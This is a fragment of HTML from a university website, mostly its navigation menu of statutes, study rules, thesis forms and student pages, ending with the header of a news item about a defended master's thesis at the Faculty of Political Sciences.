<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://nubl.org/fakultet-lijepih-umjetnosti/"><span class="menu-title"><span class="menu-title-text">Факултет лијепих умјетности</span></span></a></li>
</ul>
</li>
<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://nubl.org/институт-за-научно-истраживачки-рад-2/"><span class="menu-title"><span class="menu-title-text">Институт за научно-истраживачки рад</span></span></a></li>
<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Прописи</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7000"><a><span class="menu-title"><span class="menu-title-text">Статути</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a href="https://nubl.org/wp-content/uploads/2023/07/STATUT-PRECISCENI-TEKST.pdf"><span class="menu-title"><span class="menu-title-text">Статут НУБЛ</span></span></a></li>
<li id="menu-item-7430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7430"><a href="https://nubl.org/wp-content/uploads/2025/03/Statut-instituta-za-naucno-istrazivacki-rad.pdf"><span class="menu-title"><span class="menu-title-text">Статут института за научно-истраживачки рад</span></span></a></li>
<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a href="https://nubl.org/wp-content/uploads/2025/01/Statut-Parlamenta-studenata.docx"><span class="menu-title"><span class="menu-title-text">Статут Парламента студената</span></span></a></li>
</ul>
</li>
<li id="menu-item-7001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7001"><a><span class="menu-title"><span class="menu-title-text">Стратегије</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="https://nubl.org/wp-content/uploads/2021/09/STRATEGIJA-NUBL-2017-2025.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија развоја НУБЛ-а</span></span></a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="https://nubl.org/wp-content/uploads/2021/09/Strategija-obezbjedjenja-kvaliteta-NUBL-2012.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија обезбјеђења квалитета НУБЛ-а</span></span></a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7328"><a href="https://nubl.org/wp-content/uploads/2021/09/Komunikativna-strategija-Univerziteta.pdf"><span class="menu-title"><span class="menu-title-text">Комуникативна стратегија НУБЛ-а</span></span></a></li>
</ul>
</li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Правилници</span></span></a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://nubl.org/dozvole/"><span class="menu-title"><span class="menu-title-text">Дозволе за рад</span></span></a></li>
<li id="menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7005"><a href="https://nubl.org/ostali-akti/"><span class="menu-title"><span class="menu-title-text">Остали акти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6844"><a href="https://nubl.org/%d0%be%d1%81%d0%b8%d0%b3%d1%83%d1%80%d0%b0%d1%9a%d0%b5-%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%b0/"><span class="menu-title"><span class="menu-title-text">Осигурање квалитета</span></span></a></li>
<li id="menu-item-15495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15495"><a href="https://nubl.org/%d0%ba%d0%bb%d1%83%d0%b1-%d0%b4%d1%98%d0%b5%d0%b2%d0%be%d1%98%d0%b0%d0%ba%d0%b0-%d1%83-%d0%bd%d0%b0%d1%83%d1%86%d0%b8-girls-in-science-club/"><span class="menu-title"><span class="menu-title-text">Клуб дјевојака у науци &#8211; Girls in Science Club</span></span></a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://nubl.org/%d0%b0%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d1%86%d0%b8%d1%98%d0%b0/"><span class="menu-title"><span class="menu-title-text">Акредитација</span></span></a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Контакти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6847"><a href="#"><span class="menu-title"><span class="menu-title-text">Настава</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://nubl.org/wp-content/uploads/2025/10/Академски-календар-25-26.doc"><span class="menu-title"><span class="menu-title-text">Академски календар</span></span></a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://nubl.org/врсте-и-нивои-студија-3/"><span class="menu-title"><span class="menu-title-text">Врсте и нивои студија</span></span></a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6938"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">Е-настава</span></span></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://nubl.org/%d0%b5-%d0%bd%d0%b8%d1%80-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d0%bd%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%be%d1%81%d0%be%d0%b1%d1%99%d0%b0/"><span class="menu-title"><span class="menu-title-text">Наставни кадар</span></span></a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://nubl.org/упис-студената"><span class="menu-title"><span class="menu-title-text">Упис студената</span></span></a></li>
<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://nubl.org/%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%85-%d0%b2%d0%b8%d1%81%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%be%d0%bb%d1%81%d0%ba%d0%b8%d1%85-%d0%b8/"><span class="menu-title"><span class="menu-title-text">Признавање страних ВШ исправа</span></span></a></li>
<li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="https://nubl.org/%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%80%d0%b8%d0%bd%d0%b5-2/"><span class="menu-title"><span class="menu-title-text">Школарине</span></span></a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#"><span class="menu-title"><span class="menu-title-text">Правила студирања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6855"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d0%b0-%d0%bd%d0%b0-i-%d0%b8-ii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на I и II циклусу студија</span></span></a></li>
<li id="menu-item-6856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6856"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%be-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d1%83-%d0%bd%d0%b0-iii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на III циклусу студија</span></span></a></li>
</ul>
</li>
<li id="menu-item-6857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6857"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6858"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране докторске дисертације</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6859"><a href="https://nubl.org/wp-content/uploads/2023/01/3.-PRILOG-BROJ-1A.-NASLOVNA-STRANA-KORICE.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; корице</span></span></a></li>
<li id="menu-item-6860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6860"><a href="https://nubl.org/wp-content/uploads/2023/01/4.-PRILOG-BROJ-1B.-NASLOVNA-STRANA-ENGLESKI.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; Енглески</span></span></a></li>
<li id="menu-item-6861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6861"><a href="https://nubl.org/wp-content/uploads/2023/01/5.-PRILOG-1C.-KLJUCNA-DOK.-INF..docx"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6862"><a href="https://nubl.org/wp-content/uploads/2023/01/6.-PRILOG-BROJ-2.-PODACI-O-AUTORU-DD.docx"><span class="menu-title"><span class="menu-title-text">Подаци о аутору докторске дисертације</span></span></a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="https://nubl.org/wp-content/uploads/2023/01/7.-PRILOG-BROJ-3.-IZJAVA-O-AUTORSTVU.docx"><span class="menu-title"><span class="menu-title-text">Изјава о ауторству</span></span></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="https://nubl.org/wp-content/uploads/2023/01/8.-PRILOG-BROJ-4.-IZJAVA-O-DOZVOLI-JAVNE-DOSTUPNOSTI.docx"><span class="menu-title"><span class="menu-title-text">Изјава о дозволи јавне доступности</span></span></a></li>
<li id="menu-item-6865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="https://nubl.org/wp-content/uploads/2023/01/9.-PRILOG-BROJ-5.-IZJAVA-O-ISTOVJETNOSTI-VERZIJA.docx"><span class="menu-title"><span class="menu-title-text">Изјава о истовјетности верзија</span></span></a></li>
<li id="menu-item-6866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6866"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-0-PRIJAVA-TEME-DD.docx"><span class="menu-title"><span class="menu-title-text">Пријава теме докторске дисертације</span></span></a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-1-SAGLASNOST-NASTAVNIKA-UNO-NA-TEMU-DD.doc.docx"><span class="menu-title"><span class="menu-title-text">Сагласност на пријаву теме докторске дисертације</span></span></a></li>
<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6868"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-9-ZAHTJEV-MENTORU-Copy-1.docx"><span class="menu-title"><span class="menu-title-text">Захтјев ментору</span></span></a></li>
<li id="menu-item-6869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-11-PRIJAVA-DOKTORSKE-DISERTACIJE-ZA-OCJENU-I-ODBRANU-1.docx"><span class="menu-title"><span class="menu-title-text">Пријава докторске дисертације за оцјену и одбрану</span></span></a></li>
</ul>
</li>
<li id="menu-item-6870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6870"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране мастер рада</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6871"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-KDI-1.doc"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-0-PRIJAVA-TEME-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава теме</span></span></a></li>
<li id="menu-item-6873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6873"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-1-MISLJENJE-NASTAVNIKA-1.docx"><span class="menu-title"><span class="menu-title-text">Мишљење о подобности теме мастер рада</span></span></a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-7-PRIJAVA-RADA-ZA-OCJENU-I-ODBRANU-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава рада за оцјену и одбрану</span></span></a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-UPUTSTVO-ZA-MASTER-RADOVE-I-DD-1.pdf"><span class="menu-title"><span class="menu-title-text">Упутство за писање мастер рада</span></span></a></li>
</ul>
</li>
<li id="menu-item-6876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6876"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци за еквиваленцију раније стечених звања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6877"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-za-ekvivalenciju-zvanja-stecenog-po-ranijim-propisima.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за еквиваленцију звања стеченог по ранијим прописима</span></span></a></li>
<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-radi-nastavka-skolovanja-na-NUBL-u.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за признавање домаће/стране високошколске исправе ради наставка школовања</span></span></a></li>
</ul>
</li>
<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://nubl.org/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%b0%d1%86-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d1%98%d0%b0%d0%b2%d1%83-%d0%bd%d0%b0-%d0%b5-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d1%83/"><span class="menu-title"><span class="menu-title-text">Образац за пријаву на е-наставу</span></span></a></li>
<li id="menu-item-6880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6880"><a href="https://nubl.org/wp-content/uploads/2023/01/MOLBA.docx"><span class="menu-title"><span class="menu-title-text">Молба</span></span></a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://nubl.org/wp-content/uploads/2023/01/Obrazac-za-predupis-I-ciklus.doc"><span class="menu-title"><span class="menu-title-text">Образац за предупис 1. циклус</span></span></a></li>
<li id="menu-item-6882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6882"><a href="https://nubl.org/wp-content/uploads/2023/01/ZAHTJEV.docx"><span class="menu-title"><span class="menu-title-text">Захтјев</span></span></a></li>
<li id="menu-item-7016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7016"><a href="https://nubl.org/wp-content/uploads/2025/01/ZAHTJEV-ZA-PROVJERU-ISPUNJENOSTI-USLOVA-ZA-IZDAVANJE-UVJERENJA-O-DIPLOMIRANJU.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за провјеру испуњености услова за издавање увјерења о дипломирању</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6883"><a href="#"><span class="menu-title"><span class="menu-title-text">Наука</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6884"><a href="https://nubl.org/category/%d0%ba%d0%b0%d1%80%d0%b8%d1%98%d0%b5%d1%80%d0%b0%d0%b8%d0%bd%d0%b0%d1%83%d0%ba%d0%b0/"><span class="menu-title"><span class="menu-title-text">Каријера и наука</span></span></a></li>
<li id="menu-item-6886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6886"><a href="https://svarog.nubl.org/"><span class="menu-title"><span class="menu-title-text">Научни часопис</span></span></a></li>
<li id="menu-item-6888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6888"><a href="#"><span class="menu-title"><span class="menu-title-text">Научни скупови</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6887"><a href="https://nubl.org/научни-скуп-са-међународним-учешћем-ф/"><span class="menu-title"><span class="menu-title-text">ФРЕСКА</span></span></a></li>
<li id="menu-item-6910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6910"><a href="https://nubl.org/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b8-%d1%81%d0%ba%d1%83%d0%bf%d0%be%d0%b2%d0%b8-%d0%b8-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d1%98%d0%b5/"><span class="menu-title"><span class="menu-title-text">Скупови, конференције</span></span></a></li>
</ul>
</li>
<li id="menu-item-6911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6911"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d0%bb%d0%b8%d0%ba%d0%be%d0%b2%d0%bd%d0%b0-%d0%ba%d0%be%d0%bb%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d1%88%d0%b8%d0%b1%d0%be%d0%b2%d0%b8/"><span class="menu-title"><span class="menu-title-text">Ликовна колонија</span></span></a></li>
<li id="menu-item-6912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6912"><a href="https://nubl.org/издавачка-дјелатност/"><span class="menu-title"><span class="menu-title-text">Издавачка дјелатност</span></span></a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://nubl.org/базе-и-репозиторијуми/"><span class="menu-title"><span class="menu-title-text">Базе</span></span></a></li>
<li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6914"><a href="https://nubl.org/репозиторијум-докторских-дисертациј/"><span class="menu-title"><span class="menu-title-text">Репозиторијум докторских дисертација</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://nubl.org/архива-докторских-дисертација/"><span class="menu-title"><span class="menu-title-text">Архива</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="#"><span class="menu-title"><span class="menu-title-text">Сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6917"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0/"><span class="menu-title"><span class="menu-title-text">Међународна сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/"><span class="menu-title"><span class="menu-title-text">Канцеларија за међународну сарадњу</span></span></a></li>
</ul>
</li>
<li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://nubl.org/medunarodna-saradnja/"><span class="menu-title"><span class="menu-title-text">Мобилност студената и особља</span></span></a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6920"><a href="#"><span class="menu-title"><span class="menu-title-text">Споразуми</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://nubl.org/%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0-%d1%81%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми са привредном заједницом</span></span></a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://nubl.org/%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc%d0%b8-%d1%81%d0%b0-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми о сарадњи са академском заједницом</span></span></a></li>
</ul>
</li>
<li id="menu-item-6923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6923"><a href="https://nubl.org/%d0%bf%d1%80%d0%be%d1%98%d0%b5%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Пројекти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a href="https://nubl.org/gear-пројекат/"><span class="menu-title"><span class="menu-title-text">GEAR пројекат</span></span></a></li>
</ul>
</li>
<li id="menu-item-7393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7393"><a href="https://nubl.org/category/javnipoziv/"><span class="menu-title"><span class="menu-title-text">Јавни позиви и стипендије</span></span></a></li>
</ul>
</li>
<li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6924"><a href="#"><span class="menu-title"><span class="menu-title-text">Студенти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6926"><a href="#"><span class="menu-title"><span class="menu-title-text">INTERNATIONAL STUDENTS</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://nubl.org/admissions/"><span class="menu-title"><span class="menu-title-text">Admission information</span></span></a></li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://nubl.org/application-forms-for-foreign-students/"><span class="menu-title"><span class="menu-title-text">Application forms</span></span></a></li>
<li id="menu-item-6929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6929"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">e-Learning portal</span></span></a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6930"><a href="#"><span class="menu-title"><span class="menu-title-text">Computer Science Faculty</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6931"><a href="https://nubl.org/computer-science-ba/#"><span class="menu-title"><span class="menu-title-text">Computer Science Bachelor Program</span></span></a></li>
</ul>
</li>
<li id="menu-item-6932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6932"><a href="#"><span class="menu-title"><span class="menu-title-text">Faculty of Ecology</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6933"><a href="https://nubl.org/study-programme-ecology-bachelor-of-ecology-240-ects/"><span class="menu-title"><span class="menu-title-text">Ecology</span></span></a></li>
<li id="menu-item-6934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6934"><a href="https://nubl.org/study-programme-environmental-protection-bachelor-of-environmental-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Environmental protection</span></span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="https://nubl.org/study-programme-safety-at-work-bachelor-of-safety-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Safety at work</span></span></a></li>
</ul>
</li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6936"><a href="#"><span class="menu-title"><span class="menu-title-text">Economics and Business</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6937"><a href="https://nubl.org/economics-and-business-curriculum-240-ects/"><span class="menu-title"><span class="menu-title-text">Economics and Business Curriculum  (240 ECTS)</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf"><span class="menu-title"><span class="menu-title-text">Водич за студенте</span></span></a></li>
<li id="menu-item-6939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6939"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b8-%d0%bf%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82/"><span class="menu-title"><span class="menu-title-text">Студентски парламент</span></span></a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6940"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%b6%d0%b8%d0%b2%d0%b0%d1%87%d0%ba%d0%b8-%d1%80%d0%b0%d0%b4/"><span class="menu-title"><span class="menu-title-text">Студенти и наука</span></span></a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6941"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b5-%d0%b0%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Студентске активности</span></span></a></li>
<li id="menu-item-6942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6942"><a href="https://nubl.org/centar-za-podrsku/"><span class="menu-title"><span class="menu-title-text">Центар за подршку</span></span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6943"><a href="https://nubl.org/alumni-klub/"><span class="menu-title"><span class="menu-title-text">Алумни клуб</span></span></a></li>
</ul>
</li>
<li id="menu-item-6944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6944"><a href="#"><span class="menu-title"><span class="menu-title-text">Новости</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945"><a href="https://nubl.org/category/vijesti/"><span class="menu-title"><span class="menu-title-text">Актуелности</span></span></a></li>
<li id="menu-item-6946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6946"><a href="https://nubl.org/mediji-o-nama/"><span class="menu-title"><span class="menu-title-text">Медији о нама</span></span></a></li>
</ul>
</li>
</ul>
</nav><!-- #menu-primary -->
</div></div>					</div>
</div>
</div>
</header><!-- #header -->
<div id="main" class=" main">
<div class="hgrid main-content-grid">
<main id="content" class="content  hgrid-span-8 has-sidebar layout-wide-right " role="main">
<div id="content-wrap" class=" content-wrap theiaStickySidebar">
<div id="loop-meta" class="  loop-meta-wrap pageheader-bg-both   loop-meta-withtext">
<div class="hgrid">
<div class=" loop-meta hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">
<div class="entry-header">
<h1 class=" loop-title entry-title" itemprop="headline">Odbranjen master rad na Fakultetu za političke nauke</h1>
</div><!-- .entry-header -->
</div><!-- .loop-meta -->
</div>
</div>
